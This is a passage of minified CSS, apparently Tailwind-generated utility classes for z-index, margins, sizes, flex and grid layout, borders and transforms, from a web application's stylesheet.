z-index:50}.z-\[0\]{z-index:0}.z-\[1000\]{z-index:1000}.z-\[10\]{z-index:10}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[3\]{z-index:3}.z-\[50\]{z-index:50}.z-\[5\]{z-index:5}.z-\[6\]{z-index:6}.z-\[99999\]{z-index:99999}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-5{order:5}.order-6{order:6}.order-\[0\]{order:0}.order-first{order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.m-auto{margin:auto}.m-md{margin:.5rem}.\!my-0{margin-top:0!important;margin-bottom:0!important}.\!my-md{margin-top:.5rem!important;margin-bottom:.5rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2xl{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-xs{margin-left:.25rem;margin-right:.25rem}.my-0{margin-top:0;margin-bottom:0}.my-0\.5{margin-top:.125rem;margin-bottom:.125rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-5xl{margin-top:1.5rem;margin-bottom:1.5rem}.my-md{margin-top:.5rem;margin-bottom:.5rem}.my-sm{margin-top:.375rem;margin-bottom:.375rem}.-mb-\[30px\]{margin-bottom:-30px}.-ml-1{margin-left:-.25rem}.-ml-px{margin-left:-1px}.-mt-0{margin-top:0}.-mt-0\.5{margin-top:-.125rem}.-mt-\[3px\]{margin-top:-3px}.mb-0{margin-bottom:0}.mb-11xl{margin-bottom:5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-2xl{margin-bottom:1rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5xl{margin-bottom:1.5rem}.mb-\[29px\]{margin-bottom:29px}.mb-lg{margin-bottom:.625rem}.mb-md{margin-bottom:.5rem}.mb-xs{margin-bottom:.25rem}.me-2xl{margin-inline-end:1rem}.ml-1{margin-left:.25rem}.ml-3{margin-left:.75rem}.ml-auto{margin-left:auto}.ml-md{margin-left:.5rem}.ml-sm{margin-left:.375rem}.ml-xl{margin-left:.75rem}.ml-xs{margin-left:.25rem}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-md{margin-right:.5rem}.mr-sm{margin-right:.375rem}.mr-xl{margin-right:.75rem}.mr-xs{margin-right:.25rem}.ms-2{margin-inline-start:.5rem}.ms-2xl{margin-inline-start:1rem}.ms-xs{margin-inline-start:.25rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-11xl{margin-top:5rem}.mt-2{margin-top:.5rem}.mt-2xl{margin-top:1rem}.mt-3xl{margin-top:1.125rem}.mt-4{margin-top:1rem}.mt-4xl,.mt-5{margin-top:1.25rem}.mt-5xl{margin-top:1.5rem}.mt-8xl{margin-top:2.5rem}.mt-\[-48px\]{margin-top:-48px}.mt-auto{margin-top:auto}.mt-lg{margin-top:.625rem}.mt-md{margin-top:.5rem}.mt-sm{margin-top:.375rem}.mt-xl{margin-top:.75rem}.mt-xs{margin-top:.25rem}.mt-xxs{margin-top:.125rem}.box-border{box-sizing:border-box}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-4{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.list-item{display:list-item}.hidden{display:none}.aspect-\[1\/1\.6\]{aspect-ratio:1/1.6}.aspect-auto{aspect-ratio:auto}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.size-0{width:0;height:0}.size-10{width:2.5rem;height:2.5rem}.size-12{width:3rem;height:3rem}.size-14{width:3.5rem;height:3.5rem}.size-16{width:4rem;height:4rem}.size-2{width:.5rem;height:.5rem}.size-2\.5{width:.625rem;height:.625rem}.size-20{width:5rem;height:5rem}.size-3{width:.75rem;height:.75rem}.size-3\.5{width:.875rem;height:.875rem}.size-4{width:1rem;height:1rem}.size-40{width:10rem;height:10rem}.size-5{width:1.25rem;height:1.25rem}.size-6{width:1.5rem;height:1.5rem}.size-7{width:1.75rem;height:1.75rem}.size-8{width:2rem;height:2rem}.size-9{width:2.25rem;height:2.25rem}.size-\[0\.875rem\]{width:.875rem;height:.875rem}.size-\[1\.125rem\]{width:1.125rem;height:1.125rem}.size-\[1\.25rem\]{width:1.25rem;height:1.25rem}.size-\[1\.375rem\]{width:1.375rem;height:1.375rem}.size-\[1\.5rem\]{width:1.5rem;height:1.5rem}.size-\[100px\]{width:100px;height:100px}.size-\[104px\]{width:104px;height:104px}.size-\[140px\]{width:140px;height:140px}.size-\[180px\]{width:180px;height:180px}.size-\[18px\]{width:18px;height:18px}.size-\[1rem\]{width:1rem;height:1rem}.size-\[200px\]{width:200px;height:200px}.size-\[224px\]{width:224px;height:224px}.size-\[228px\]{width:228px;height:228px}.size-\[22px\]{width:22px;height:22px}.size-\[300px\]{width:300px;height:300px}.size-\[32px\]{width:32px;height:32px}.size-\[36px\]{width:36px;height:36px}.size-\[52px\]{width:52px;height:52px}.size-\[56px\]{width:56px;height:56px}.size-\[80px\]{width:80px;height:80px}.size-\[92px\]{width:92px;height:92px}.size-full{width:100%;height:100%}.\!h-4{height:1rem!important}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[100px\]{height:100px}.h-\[101px\]{height:101px}.h-\[110px\]{height:110px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[128px\]{height:128px}.h-\[129\.4px\]{height:129.4px}.h-\[136px\]{height:136px}.h-\[140px\]{height:140px}.h-\[148px\]{height:148px}.h-\[160px\]{height:160px}.h-\[164px\]{height:164px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[21px\]{height:21px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[232px\]{height:232px}.h-\[24px\]{height:24px}.h-\[25px\]{height:25px}.h-\[26px\]{height:26px}.h-\[27px\]{height:27px}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[30vh\]{height:30vh}.h-\[316px\]{height:316px}.h-\[322px\]{height:322px}.h-\[32px\]{height:32px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[388px\]{height:388px}.h-\[38px\]{height:38px}.h-\[394px\]{height:394px}.h-\[40px\]{height:40px}.h-\[41px\]{height:41px}.h-\[42\.5px\]{height:42.5px}.h-\[42px\]{height:42px}.h-\[452px\]{height:452px}.h-\[46px\]{height:46px}.h-\[47px\]{height:47px}.h-\[48px\]{height:48px}.h-\[500\.5px\]{height:500.5px}.h-\[50px\]{height:50px}.h-\[51px\]{height:51px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60\%\]{height:60%}.h-\[60px\]{height:60px}.h-\[62px\]{height:62px}.h-\[66px\]{height:66px}.h-\[6px\]{height:6px}.h-\[72px\]{height:72px}.h-\[73px\]{height:73px}.h-\[77\.5px\]{height:77.5px}.h-\[78px\]{height:78px}.h-\[88px\]{height:88px}.h-\[8px\]{height:8px}.h-\[90\%\]{height:90%}.h-\[calc\(100\%-2px\)\]{height:calc(100% - 2px)}.h-\[calc\(100\%-3px\)\]{height:calc(100% - 3px)}.h-\[calc\(100\%-49px\)\]{height:calc(100% - 49px)}.h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)}.h-\[calc\(100dvh-\(var\(--header-h\)\)\)\]{height:calc(100dvh - (var(--header-h)))}.h-\[calc\(100dvh-\(var\(--header-h\)\+20px\)\)\]{height:calc(100dvh - (var(--header-h) + 20px))}.h-\[calc\(100vh-56px\)\]{height:calc(100vh - 56px)}.h-\[var\(--header-h\)\]{height:var(--header-h)}.h-\[var\(--navbar-h\)\]{height:var(--navbar-h)}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-auto{height:auto}.h-dvh{height:100dvh}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-60{max-height:15rem}.max-h-\[188px\]{max-height:188px}.max-h-\[280px\]{max-height:280px}.max-h-\[300px\]{max-height:300px}.max-h-\[336px\]{max-height:336px}.max-h-\[480px\]{max-height:480px}.max-h-\[500px\]{max-height:500px}.max-h-\[50dvh\]{max-height:50dvh}.max-h-\[600px\]{max-height:600px}.max-h-\[650px\]{max-height:650px}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80\%\]{max-height:80%}.max-h-\[80vh\]{max-height:80vh}.max-h-\[90\%\]{max-height:90%}.max-h-\[90dvh\]{max-height:90dvh}.max-h-\[90vh\]{max-height:90vh}.max-h-\[92dvh\]{max-height:92dvh}.max-h-\[calc\(100\%-128px\)\]{max-height:calc(100% - 128px)}.max-h-\[calc\(100\%-94px\)\]{max-height:calc(100% - 94px)}.max-h-\[calc\(var\(--radix-popper-available-height\)_-_24px\)\]{max-height:calc(var(--radix-popper-available-height) - 24px)}.max-h-\[var\(--auth-banner-max-h\)\]{max-height:var(--auth-banner-max-h)}.max-h-\[var\(--header-menu-max-h\)\]{max-height:var(--header-menu-max-h)}.max-h-full{max-height:100%}.min-h-0{min-height:0}.min-h-\[1\.5rem\]{min-height:1.5rem}.min-h-\[1\.75rem\]{min-height:1.75rem}.min-h-\[190px\]{min-height:190px}.min-h-\[200px\]{min-height:200px}.min-h-\[250px\]{min-height:250px}.min-h-\[300px\]{min-height:300px}.min-h-\[350px\]{min-height:350px}.min-h-\[3em\]{min-height:3em}.min-h-\[400px\]{min-height:400px}.min-h-\[490px\]{min-height:490px}.min-h-\[50vh\]{min-height:50vh}.min-h-\[600px\]{min-height:600px}.min-h-\[60px\]{min-height:60px}.min-h-\[70dvh\]{min-height:70dvh}.min-h-\[70px\]{min-height:70px}.min-h-\[70vh\]{min-height:70vh}.min-h-\[calc\(100dvh-\(var\(--header-h\)\+20px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 20px))}.min-h-\[calc\(100dvh-\(var\(--header-h\)\+40px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 40px))}.min-h-\[calc\(100dvh-\(var\(--header-h\)\+82px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 82px))}.min-h-\[max\(800px\2c calc\(100dvh-var\(--header-h\)\)\)\]{min-height:max(800px,calc(100dvh - var(--header-h)))}.min-h-dvh{min-height:100dvh}.min-h-full{min-height:100%}.min-h-px{min-height:1px}.min-h-screen{min-height:100vh}.w-0{width:0}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-2\/3{width:66.666667%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-80{width:20rem}.w-\[10\%\]{width:10%}.w-\[100px\]{width:100px}.w-\[11\%\]{width:11%}.w-\[110px\]{width:110px}.w-\[1118px\]{width:1118px}.w-\[12\%\]{width:12%}.w-\[120px\]{width:120px}.w-\[13\%\]{width:13%}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[139px\]{width:139px}.w-\[14\%\]{width:14%}.w-\[15\%\]{width:15%}.w-\[160px\]{width:160px}.w-\[168px\]{width:168px}.w-\[170px\]{width:170px}.w-\[171px\]{width:171px}.w-\[18\%\]{width:18%}.w-\[18px\]{width:18px}.w-\[200px\]{width:200px}.w-\[22\%\]{width:22%}.w-\[22px\]{width:22px}.w-\[236px\]{width:236px}.w-\[241px\]{width:241px}.w-\[24px\]{width:24px}.w-\[25\%\]{width:25%}.w-\[25px\]{width:25px}.w-\[26px\]{width:26px}.w-\[280px\]{width:280px}.w-\[28px\]{width:28px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[34px\]{width:34px}.w-\[38px\]{width:38px}.w-\[394px\]{width:394px}.w-\[3px\]{width:3px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[45\%\]{width:45%}.w-\[46px\]{width:46px}.w-\[5\%\]{width:5%}.w-\[536px\]{width:536px}.w-\[56px\]{width:56px}.w-\[64px\]{width:64px}.w-\[70\%\]{width:70%}.w-\[80px\]{width:80px}.w-\[91px\]{width:91px}.w-\[92px\]{width:92px}.w-\[cal\(100\%-2rem\)\]{width:cal(100%-2rem)}.w-\[calc\(100\%-0\.5rem\)\]{width:calc(100% - .5rem)}.w-\[calc\(100\%-1px\)\]{width:calc(100% - 1px)}.w-\[calc\(100\%-2px\)\]{width:calc(100% - 2px)}.w-\[calc\(100\%-32px\)\]{width:calc(100% - 32px)}.w-\[calc\(100\%-3rem\)\]{width:calc(100% - 3rem)}.w-\[calc\(100\%-8px\)\]{width:calc(100% - 8px)}.w-\[calc\(100dvw-2rem\)\]{width:calc(100dvw - 2rem)}.w-\[var\(--radix-popover-trigger-width\)\]{width:var(--radix-popover-trigger-width)}.w-\[var\(--sidebar-expanded-width\)\]{width:var(--sidebar-expanded-width)}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-min{width:-moz-min-content;width:min-content}.w-px{width:1px}.min-w-0{min-width:0}.min-w-20{min-width:5rem}.min-w-6{min-width:1.5rem}.min-w-\[102px\]{min-width:102px}.min-w-\[10ch\]{min-width:10ch}.min-w-\[110px\]{min-width:110px}.min-w-\[120px\]{min-width:120px}.min-w-\[130px\]{min-width:130px}.min-w-\[132px\]{min-width:132px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[190px\]{min-width:190px}.min-w-\[200px\]{min-width:200px}.min-w-\[204px\]{min-width:204px}.min-w-\[230px\]{min-width:230px}.min-w-\[236px\]{min-width:236px}.min-w-\[250px\]{min-width:250px}.min-w-\[254px\]{min-width:254px}.min-w-\[300px\]{min-width:300px}.min-w-\[304px\]{min-width:304px}.min-w-\[336px\]{min-width:336px}.min-w-\[440px\]{min-width:440px}.min-w-\[60px\]{min-width:60px}.min-w-\[7ch\]{min-width:7ch}.min-w-\[8ch\]{min-width:8ch}.min-w-\[8rem\]{min-width:8rem}.min-w-\[92px\]{min-width:92px}.min-w-\[unset\]{min-width:unset}.min-w-\[var\(--radix-dropdown-menu-trigger-width\)\]{min-width:var(--radix-dropdown-menu-trigger-width)}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.min-w-px{min-width:1px}.max-w-\[160px\]{max-width:160px}.max-w-\[18ch\]{max-width:18ch}.max-w-\[1px\]{max-width:1px}.max-w-\[200px\]{max-width:200px}.max-w-\[20ch\]{max-width:20ch}.max-w-\[220px\]{max-width:220px}.max-w-\[240px\]{max-width:240px}.max-w-\[280px\]{max-width:280px}.max-w-\[320px\]{max-width:320px}.max-w-\[336px\]{max-width:336px}.max-w-\[340px\]{max-width:340px}.max-w-\[350px\]{max-width:350px}.max-w-\[360px\]{max-width:360px}.max-w-\[400px\]{max-width:400px}.max-w-\[40ch\]{max-width:40ch}.max-w-\[416px\]{max-width:416px}.max-w-\[453px\]{max-width:453px}.max-w-\[460px\]{max-width:460px}.max-w-\[465px\]{max-width:465px}.max-w-\[490px\]{max-width:490px}.max-w-\[600px\]{max-width:600px}.max-w-\[64ch\]{max-width:64ch}.max-w-\[650px\]{max-width:650px}.max-w-\[6ch\]{max-width:6ch}.max-w-\[75\%\]{max-width:75%}.max-w-\[80\%\]{max-width:80%}.max-w-\[850px\]{max-width:850px}.max-w-\[var\(--auth-container-max-w\)\]{max-width:var(--auth-container-max-w)}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-\[1\.7\]{flex:1.7}.flex-\[1_1_0\%\]{flex:1 1 0%}.flex-\[2\.3\]{flex:2.3}.flex-auto{flex:1 1 auto}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.flex-grow-\[2\]{flex-grow:2}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.table-auto{table-layout:auto}.table-fixed{table-layout:fixed}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.border-separate{border-collapse:separate}.border-spacing-0{--tw-border-spacing-x:0px;--tw-border-spacing-y:0px}.border-spacing-0,.border-spacing-y-2xl{border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.border-spacing-y-2xl{--tw-border-spacing-y:1rem}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-\[-16px\]{--tw-translate-x:-16px}.translate-x-\[-16px\],.translate-x-\[-40px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-40px\]{--tw-translate-x:-40px}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-x-\[5px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[5px\]{--tw-translate-x:5px}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.translate-y-\[-50\%\],.translate-y-\[calc\(-50\%_-_0px\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[calc\(-50\%_-_0px\)\]{--tw-translate-y:calc(-50% - 0px)}.rotate-180{--tw-rotate:180deg}.rotate-180,.rotate-45{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate:45deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.rotate-\[-90deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-90deg\]{--tw-rotate:-90deg}.-scale-x-100{--tw-scale-x:-1}.-scale-x-100,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.animate-spin{animation:spinner .5s linear infinite}.cursor-auto{cursor:auto}.cursor-default{cursor:default}.cursor-grab{cursor:grab}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-ns-resize{cursor:ns-resize}.cursor-pointer{cursor:pointer}.cursor-wait{cursor:wait}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize-none{resize:none}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.scroll-py-1{scroll-padding-top:.25rem;scroll-padding-bottom:.25rem}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-\[1\.3fr_1fr_1fr_1fr_1\.3fr_0\.7fr_0\.6fr\]{grid-template-columns:1.3fr 1fr 1fr 1fr 1.3fr .7fr .6fr}.grid-cols-\[1\.3fr_1fr_1fr_1fr_1fr_1fr\]{grid-template-columns:1.3fr 1fr 1fr 1fr 1fr 1fr}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10xl{gap:4rem}.gap-11xl{gap:5rem}.gap-12{gap:3rem}.gap-15xl{gap:9rem}.gap-2{gap:.5rem}.gap-2xl{gap:1rem}.gap-3{gap:.75rem}.gap-3xl{gap:1.125rem}.gap-4{gap:1rem}.gap-4xl{gap:1.25rem}.gap-5xl,.gap-6{gap:1.5rem}.gap-6xl{gap:1.75rem}.gap-7xl{gap:2rem}.gap-8xl{gap:2.5rem}.gap-9xl{gap:3rem}.gap-\[20px\]{gap:20px}.gap-lg{gap:.625rem}.gap-md{gap:.5rem}.gap-none{gap:0}.gap-sm{gap:.375rem}.gap-xl{gap:.75rem}.gap-xs{gap:.25rem}.gap-xxs{gap:.125rem}.gap-x-2xl{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5xl{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-y-2xl{row-gap:1rem}.gap-y-5xl{row-gap:1.5rem}.space-y-2xl>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-xs>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-stretch{align-self:stretch}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;white-space:nowrap}.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.text-balance{text-wrap:balance}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded-5xl{border-radius:1.75rem!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1.125rem}.rounded-3xl{border-radius:1.25rem}.rounded-5xl{border-radius:1.75rem}.rounded-6xl{border-radius:2rem}.rounded-7xl{border-radius:2.5rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-full{border-radius:1000px}.rounded-lg{border-radius:.625rem}.rounded-md{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-xs{border-radius:.275rem}.rounded-xxl{border-radius:1rem}.rounded-b-\[20px\]{border-bottom-right-radius:20px;border-bottom-left-radius:20px}.rounded-b-none{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-e-\[2px\]{border-start-end-radius:2px;border-end-end-radius:2px}.rounded-l-md{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.rounded-r-md{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.rounded-s-\[2px\]{border-start-start-radius:2px;border-end-start-radius:2px}.rounded-t-2xl{border-top-left-radius:1.125rem;border-top-right-radius:1.125rem}.rounded-t-\[20px\]{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-lg{border-top-left-radius:.625rem;border-top-right-radius:.625rem}.rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.rounded-bl-xl{border-bottom-left-radius:.75rem}.rounded-br-xl{border-bottom-right-radius:.75rem}.rounded-tl-sm{border-top-left-radius:.375rem}.rounded-tl-xl{border-top-left-radius:.75rem}.rounded-tr-xl{border-top-right-radius:.75rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-\[1\.5px\]{border-width:1.5px}.border-\[1px\]{border-width:1px}.border-\[3px\]{border-width:3px}.border-x{border-left-width:1px;border-right-width:1px}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-r-\[1px\]{border-right-width:1px}.border-r-\[3px\]{border-right-width:3px}.border-s{border-inline-start-width:1px}.border-t,.border-t-\[1px\]{border-top-width:1px}.border-t-\[3px\]{border-top-width:3px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-button-outline-border{border-color:hsl(var(--button-outline-border))}.border-button-outline-danger-border{border-color:hsl(var(--button-outline-danger-border))}.border-button-outline-success-border{border-color:hsl(var(--button-outline-success-border))}.border-gray-200{border-color:hsl(var(--gray-200))}.border-input-active-border{border-color:hsla(var(--input-active-border))}.border-input-error-border{border-color:hsla(var(--input-error-border))}.border-outline-base-em{border-color:hsl(var(--outline-base-em))}.border-outline-danger-alpha{border-color:hsl(var(--outline-danger-alpha))}.border-outline-high-em{border-color:hsl(var(--outline-high-em))}.border-outline-info-alpha{border-color:hsl(var(--outline-info-alpha))}.border-outline-inverse-white-neutral{border-color:hsl(var(--outline-inverse-white-neutral))}.border-outline-low-em{border-color:hsl(var(--outline-low-em))}.border-outline-med-em{border-color:hsl(var(--outline-med-em))}.border-outline-primary-alpha{border-color:hsl(var(--outline-primary-alpha))}.border-outline-primary-med-em{border-color:hsl(var(--outline-primary-med-em))}.border-outline-secondary-special-top{border-color:hsl(var(--outline-secondary-special-top))}.border-outline-success-alpha{border-color:hsl(var(--outline-success-alpha))}.border-outline-warning-alpha{border-color:hsl(var(--outline-warning-alpha))}.border-outline-warning-base-em{border-color:hsl(var(--outline-warning-base-em))}.border-primary-500{border-color:hsl(var(--primary-500))}.border-surface-danger-med-em{border-color:hsl(var(--danger-med-em))}.border-surface-disabled-low-em{border-color:hsl(var(--disabled-low-em))}.border-surface-primary-low-em{border-color:hsl(var(--primary-low-em))}.border-surface-primary-med-em{border-color:hsl(var(--primary-med-em))}.border-surface-white-smoke-4{border-color:hsl(var(--white-smoke-4))}.border-text-base-em{border-color:hsl(var(--text-base-em))}.border-text-primary-med-em{border-color:hsl(var(--text-primary-med-em))}.border-transparent{border-color:transparent}.border-b-outline-base-em{border-bottom-color:hsl(var(--outline-base-em))}.border-b-transparent{border-bottom-color:transparent}.border-r-transparent{border-right-color:transparent}.border-s-outline-high-em{border-inline-start-color:hsl(var(--outline-high-em))}.border-t-button-outline-on-surface{border-top-color:hsl(var(--button-outline-on-surface))}.border-t-button-primary-light-on-surface{border-top-color:hsl(var(--button-primary-light-on-surface))}.border-t-button-primary-on-surface{border-top-color:hsl(var(--button-primary-on-surface))}.border-t-button-secondary-on-surface{border-top-color:hsl(var(--button-secondary-on-surface))}.border-t-button-text-light-on-surface{border-top-color:hsl(var(--button-text-light-on-surface))}.border-t-outline-base-em{border-top-color:hsl(var(--outline-base-em))}.\!bg-surface-danger-low-em-alpha{background-color:hsl(var(--danger-low-em-alpha))!important}.\!bg-surface-success-low-em-alpha{background-color:hsl(var(--success-low-em-alpha))!important}.\!bg-